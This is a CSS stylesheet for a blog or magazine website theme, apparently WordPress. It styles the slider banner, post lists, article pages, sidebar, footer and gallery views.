.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}